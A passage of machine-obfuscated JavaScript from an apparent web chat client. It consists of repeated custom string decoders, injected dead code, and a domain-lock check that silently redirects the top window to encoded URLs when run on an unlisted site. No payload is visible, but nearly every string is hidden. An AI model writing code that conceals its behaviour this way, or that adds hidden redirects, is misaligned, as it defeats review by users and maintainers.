ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function RjB_cwK(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=b8DQ_O7(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(xfKJWd=String(location[utf8ArrayToStr]),typeof String.prototype[lZwSV8]===RjB_cwK(290)?xfKJWd=String.prototype[lZwSV8].call(xfKJWd):xfKJWd=xfKJWd.toLowerCase())}}catch(B89pi0Q){}i1Sw5q=[eOkp5u(291),eOkp5u(292)];for(nkqwFR=Nx9cH49[0];nkqwFR<i1Sw5q.length;nkqwFR++){var X8Buzf;function tyT8UJ(__Uint8Array){var __Array="4QVnCSNWgsUlc/XHdMu0Lkv,B5~wp9ZT%<_jYxyAriI(@oa?b{2}8z)+P>1DeE\"!JF=^;.#*:`&6[t]7mRqh|fK3OG$",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function ktTr10I(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=tyT8UJ(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(ktTr10I(293)in MwO18dE){UMeKP_k()}function UMeKP_k(){function __Uint8Array(__Uint8Array){return __Uint8Array[Nx9cH49[1]]*Nx9cH49[66]+(__Uint8Array[Nx9cH49[0]]<Nx9cH49[0]?Nx9cH49[65]|__Uint8Array[Nx9cH49[0]]:__Uint8Array[Nx9cH49[0]])}function __Array(__Uint8Array){switch(((__Uint8Array&Nx9cH49[65])!==Nx9cH49[0])*Nx9cH49[1]+(__Uint8Array<Nx9cH49[0])*Nx9cH49[23]){case Nx9cH49[0]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])];case Nx9cH49[1]:return[__Uint8Array%Nx9cH49[65]-Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])+Nx9cH49[1]];case Nx9cH49[23]:return[((__Uint8Array+Nx9cH49[65])%Nx9cH49[65]+Nx9cH49[65])%Nx9cH49[65],Math.round(__Uint8Array/Nx9cH49[66])];case Nx9cH49[41]:return[__Uint8Array%Nx9cH49[65],Math.trunc(__Uint8Array/Nx9cH49[66])]}}let utf8ArrayToStr=__Uint8Array([Nx9cH49[23],Nx9cH49[42]]),lZwSV8=__Uint8Array([Nx9cH49[1],Nx9cH49[23]]),xfKJWd=utf8ArrayToStr+lZwSV8,i1Sw5q=xfKJWd-lZwSV8,nkqwFR=i1Sw5q*Nx9cH49[23],QhIyaI=nkqwFR/Nx9cH49[23];Qwbf6qp(console.log(__Array(xfKJWd)),console.log(__Array(i1Sw5q)),console.log(__Array(nkqwFR)),console.log(__Array(QhIyaI)))}X8Buzf=i1Sw5q[nkqwFR];if(!X8Buzf)continue;if(xfKJWd===X8Buzf)return Nx9cH49[20];if(xfKJWd.length>X8Buzf.length&&xfKJWd.slice(-(X8Buzf.length+Nx9cH49[1]))==Nx9cH49[32]+X8Buzf)return Nx9cH49[20]}if(typeof window===eOkp5u(Nx9cH49[67]))return Nx9cH49[20];try{function l1skLKE(__Uint8Array){var __Array="}x+#^;$?[>~4y3_72c6A0T%{Cb9XQlr(PLd,JZz&wfGvaj8FuB*<gDtERmsVqYphHM5k)K1`.U:/NSWI\"]=!|inOeo@",utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,QhIyaI,eOkp5u,ECmWvV;Qwbf6qp(utf8ArrayToStr=""+(__Uint8Array||""),lZwSV8=utf8ArrayToStr.length,xfKJWd=[],i1Sw5q=Nx9cH49[0],QhIyaI=Nx9cH49[0],eOkp5u=-Nx9cH49[1]);for(ECmWvV=Nx9cH49[0];ECmWvV<lZwSV8;ECmWvV++){var ggENan=__Array.indexOf(utf8ArrayToStr[ECmWvV]);if(ggENan===-Nx9cH49[1])continue;if(eOkp5u<Nx9cH49[0]){eOkp5u=ggENan}else{Qwbf6qp(eOkp5u+=ggENan*Nx9cH49[12],i1Sw5q|=eOkp5u<<QhIyaI,QhIyaI+=(eOkp5u&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(xfKJWd.push(i1Sw5q&Nx9cH49[3]),i1Sw5q>>=Nx9cH49[2],QhIyaI-=Nx9cH49[2])}while(QhIyaI>Nx9cH49[9]);eOkp5u=-Nx9cH49[1]}}if(eOkp5u>-Nx9cH49[1]){xfKJWd.push((i1Sw5q|eOkp5u<<QhIyaI)&Nx9cH49[3])}return IvTikn(xfKJWd)}function hgvHXv(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=l1skLKE(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(typeof top!==eOkp5u(Nx9cH49[67])&&typeof top.location!==hgvHXv(Nx9cH49[68])){top.location.href=hgvHXv(296)}else if(typeof location!==hgvHXv(Nx9cH49[68])){location.href=hgvHXv(297)+hgvHXv(298)}}catch(B89pi0Q){}return Nx9cH49[21]}catch(B89pi0Q){return Nx9cH49[21]}}(),this[Nx9cH49[25]](__Buffer(Nx9cH49[44]),__Buffer(299),this[ECmWvV(300)]),this[Nx9cH49[25]](ECmWvV(301)+"it",ECmWvV(302),this[ECmWvV(303)+ECmWvV(304)+Nx9cH49[115]]));if(this[ECmWvV(305)][ECmWvV(306)]==Nx9cH49[1]){function ggENan(__Uint8Array){var __Buffer="F=EN!V{p7L}b*(/3ZslgOA]ae#+hQTGU^ndMBu,j_vRC4iDw[JIcryS)>6q`W8HXom?9K2k&P|<x:Yt51;$%z0.~\"@f",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function b8DQ_O7(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=ggENan(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}if(!this[ECmWvV(307)][ECmWvV(308)](b8DQ_O7(309))[b8DQ_O7(310)](b8DQ_O7(311))){function RjB_cwK(__Uint8Array){var __Buffer="/fCSqnldWcHLKbap0kmV!^8`iJ.N_@&ujeT{%Y$5=v*1:yw#R|7>Z;F3()XG[sPt9ox+D6U~4,2I\"hMO<r?}EA]QgzB",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function B89pi0Q(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=RjB_cwK(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}Qwbf6qp(this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(314))[B89pi0Q(315)](B89pi0Q(316)+__globalObject[B89pi0Q(317)]()),this[B89pi0Q(Nx9cH49[69])][B89pi0Q(Nx9cH49[70])](B89pi0Q(318))[B89pi0Q(319)]())}}}if(this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[35])](__Buffer(Nx9cH49[71]))[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function X8Buzf(__Uint8Array){var __Buffer=".CP3pKmuQvj+=YD>\"*o9awZ4t$JznNLAh{|M;6^BREx2U?Od!7@~cGi)`g:y0fbk15I&/<_Fe][}8s#SHl%rTXq(W,V",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function tyT8UJ(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=X8Buzf(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[Nx9cH49[25]](__Buffer(320),tyT8UJ(321),this[tyT8UJ(322)])}const ktTr10I=this[__Buffer(Nx9cH49[34])][__Buffer(Nx9cH49[72])](__Buffer(324));if(ktTr10I[__Buffer(Nx9cH49[36])]>Nx9cH49[0]){function UMeKP_k(__Uint8Array){var __Buffer="f(WYkbLIranCl/3xO?ZXg=c0;>o9)VFGBvj*y.MhT+$NQ5`tRE{~sSd,Uz[&e4^w86@P_p1u}HD:!q|]2iA7mJ%K\"#<",__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,nkqwFR,QhIyaI;Qwbf6qp(__Array=""+(__Uint8Array||""),utf8ArrayToStr=__Array.length,lZwSV8=[],xfKJWd=Nx9cH49[0],i1Sw5q=Nx9cH49[0],nkqwFR=-Nx9cH49[1]);for(QhIyaI=Nx9cH49[0];QhIyaI<utf8ArrayToStr;QhIyaI++){var eOkp5u=__Buffer.indexOf(__Array[QhIyaI]);if(eOkp5u===-Nx9cH49[1])continue;if(nkqwFR<Nx9cH49[0]){nkqwFR=eOkp5u}else{Qwbf6qp(nkqwFR+=eOkp5u*Nx9cH49[12],xfKJWd|=nkqwFR<<i1Sw5q,i1Sw5q+=(nkqwFR&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(lZwSV8.push(xfKJWd&Nx9cH49[3]),xfKJWd>>=Nx9cH49[2],i1Sw5q-=Nx9cH49[2])}while(i1Sw5q>Nx9cH49[9]);nkqwFR=-Nx9cH49[1]}}if(nkqwFR>-Nx9cH49[1]){lZwSV8.push((xfKJWd|nkqwFR<<i1Sw5q)&Nx9cH49[3])}return IvTikn(lZwSV8)}function l1skLKE(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=UMeKP_k(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}const hgvHXv=ktTr10I[__Buffer(Nx9cH49[72])](l1skLKE(325))[l1skLKE(Nx9cH49[73])]();ktTr10I[l1skLKE(327)]({[l1skLKE(Nx9cH49[73])]:l1skLKE(328),[l1skLKE(329)]:hgvHXv+l1skLKE(330)})[l1skLKE(331)]()}},[__String(332)](){function __globalObject(__globalObject){var __TextDecoder="i4sIBPO\">;(?Rd9Gw*Ap2]Kxym<!elj^LZU5,$6DW.~f`a+3JrTX_QC=8kV%&7n/t[:@Yv{gu}H)FEbqM1Szco0|hN#",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;Qwbf6qp(this[__TextDecoder(Nx9cH49[74])]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(335)](__TextDecoder(336)),this[__TextDecoder(Nx9cH49[75])]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(339)+this[__TextDecoder(Nx9cH49[74])]),this[__TextDecoder(Nx9cH49[75])][__TextDecoder(340)]=Nx9cH49[0],this[__TextDecoder(341)](),this[__TextDecoder(342)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(344)+this[__TextDecoder(Nx9cH49[74])],this[__TextDecoder(345)]=this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]?this[__TextDecoder(Nx9cH49[75])][__TextDecoder(Nx9cH49[77])]:ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(Nx9cH49[78]))+__TextDecoder(347),this[__TextDecoder(348)+__TextDecoder(349)]=this[__TextDecoder(Nx9cH49[79])][__TextDecoder(350)](__TextDecoder(351))[__TextDecoder(352)](),this[__TextDecoder(353)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(354)),this[__TextDecoder(355)]=ips[__TextDecoder(Nx9cH49[76])](__TextDecoder(356)),this[__TextDecoder(Nx9cH49[80])]=ips[__TextDecoder(358)+__TextDecoder(359)](__TextDecoder(360)+__TextDecoder(361)+__TextDecoder(362)),this[__TextDecoder(363)]=this[__TextDecoder(Nx9cH49[80])]!=__TextDecoder(364));if(this[__TextDecoder(Nx9cH49[79])][__TextDecoder(365)+Nx9cH49[81]](__TextDecoder(366))[__TextDecoder(367)](__TextDecoder(368))){function __Buffer(__globalObject){var __TextDecoder="A0Gbr.%Requ9I+tsU:!g#/1B2cOLli{8(S_Y7WXn]Ea)~}<4*J`h&PFoH>;3dv@zm6$Tj5kM[,QpKyfNxVCDw=?\"^|Z",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(369)]=!!ips[__TextDecoder(370)][__TextDecoder(371)][__Array(372)](__Array(373))}Qwbf6qp(this[__TextDecoder(374)+__TextDecoder(375)](),this[__TextDecoder(376)]())},[__String(377)](){function __TextDecoder(__TextDecoder){var __Uint8Array="HISwYGxuC7{@F$Kl+y|TAUEJNXisvbq]P%,M_*j.)pRm[D=cz6oa(ZtOWerg#^d~B/<&5f19V2;Q:4kn\"h!}?0>`83L",__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__globalObject=__Buffer.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var lZwSV8=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __Uint8Array(__Uint8Array){if(typeof kSVikz[__Uint8Array]===Nx9cH49[5]){return kSVikz[__Uint8Array]=__TextDecoder(xqRJab[__Uint8Array])}return kSVikz[__Uint8Array]}this[__String(Nx9cH49[82])]=new Howl({[__String(378)]:this[__String(Nx9cH49[82])+__Uint8Array(379)],[__Uint8Array(380)]:Nx9cH49[21]});if(__globalObject(__Uint8Array(381))[__Uint8Array(382)]<=Nx9cH49[0]){if(__Uint8Array(383)in MwO18dE){__Buffer()}function __Buffer(){var __TextDecoder=function(__TextDecoder){var __Uint8Array=__TextDecoder.length,__Buffer,__globalObject,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;if(__Uint8Array<Nx9cH49[23])return Nx9cH49[0];Qwbf6qp(__Buffer=Math.max(...__TextDecoder),__globalObject=Math.min(...__TextDecoder));if(__Buffer===__globalObject)return Nx9cH49[0];Qwbf6qp(__String=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MAX_SAFE_INTEGER),kSVikz=Array(__Uint8Array-Nx9cH49[1]).fill(Number.MIN_SAFE_INTEGER),xqRJab=Math.ceil((__Buffer-__globalObject)/(__Uint8Array-Nx9cH49[1])),__Array=Nx9cH49[0]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Uint8Array;utf8ArrayToStr++){if(__TextDecoder[utf8ArrayToStr]===__globalObject||__TextDecoder[utf8ArrayToStr]===__Buffer)continue;Qwbf6qp(__Array=Math.floor((__TextDecoder[utf8ArrayToStr]-__globalObject)/xqRJab),__String[__Array]=Math.min(__String[__Array],__TextDecoder[utf8ArrayToStr]),kSVikz[__Array]=Math.max(kSVikz[__Array],__TextDecoder[utf8ArrayToStr]))}Qwbf6qp(lZwSV8=Number.MIN_SAFE_INTEGER,xfKJWd=__globalObject);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Uint8Array-Nx9cH49[1];i1Sw5q++){if(__String[i1Sw5q]===Number.MAX_SAFE_INTEGER&&kSVikz[i1Sw5q]===Number.MIN_SAFE_INTEGER)continue;Qwbf6qp(lZwSV8=Math.max(lZwSV8,__String[i1Sw5q]-xfKJWd),xfKJWd=kSVikz[i1Sw5q])}lZwSV8=Math.max(lZwSV8,__Buffer-xfKJWd);return lZwSV8};console.log(__TextDecoder)}chatbox[__Uint8Array(384)]()}Qwbf6qp(this[__Uint8Array(385)](),chatbox[__Uint8Array(386)](this[__Uint8Array(387)]),this[__Uint8Array(388)](Nx9cH49[20]));if(this[__Uint8Array(389)]&&!this[__Uint8Array(390)]){this[__Uint8Array(391)]()}},[__String(Nx9cH49[356])](){function __globalObject(__globalObject){var __TextDecoder="6pIJGVYRAu%3B&t(Hw]X/.Q>OZPME4a^Wo;Sg|2?~z`1C_@cT7l<N[xLF0{mry=v5$}s)e*Df9ndUhK+#b\"8!ki,j:q",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(ips[__String(Nx9cH49[132])](__TextDecoder(394))){function __Buffer(__globalObject){var __TextDecoder="=;7/>[u)Ng`o#vfn]AZW.5~LBRK:j%?wp(}{\"cQCxTyaU|rh26@dV^_OD1kzq0IGbJXt3&E8mS9*Mli+F,4<eY!PH$s",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function __Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Buffer(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[__TextDecoder(Nx9cH49[89])]=new ips[__TextDecoder(396)][__TextDecoder(397)]({[__TextDecoder(398)]:__Uint8Array[__TextDecoder(399)],[__TextDecoder(400)]:__Array(401)+__Uint8Array[__Array(402)],[__Array(403)]:__Array(404)})}else{function utf8ArrayToStr(__globalObject){var __TextDecoder="6aECDVcJfqKANbHOnkhBXeFrTg(8]#^@7}w/2Gp?[Q9,sY0!U5dRl<WMjS\"Zmt|vi+P;oLI{_~$u&>%=:1*z)3yx`.4",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Buffer;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Uint8Array[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Array)}function lZwSV8(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=utf8ArrayToStr(xqRJab[__globalObject])}return kSVikz[__globalObject]}const 